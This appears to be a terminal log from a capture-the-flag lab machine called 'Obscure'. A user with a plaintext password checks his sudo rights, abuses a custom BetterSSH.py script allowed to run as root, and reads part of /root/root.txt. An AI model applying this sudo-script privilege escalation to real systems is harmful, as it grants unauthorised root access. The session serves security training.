 robert@obscure:~$ sudo -l
Matching Defaults entries for robert on obscure:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User robert may run the following commands on obscure:
    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Traceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 24, in <module>
    with open('/tmp/SSH/'+path, 'w') as f:
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/SSH/pjf6A6cw'
robert@obscure:~$ cd /tmp/
robert@obscure:/tmp$ mkdir SSH
robert@obscure:/tmp$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Authed!
robert@Obscure$ -u root head -c 10 /root/root.txt
Output: 512fd4429f

robert@Obscure$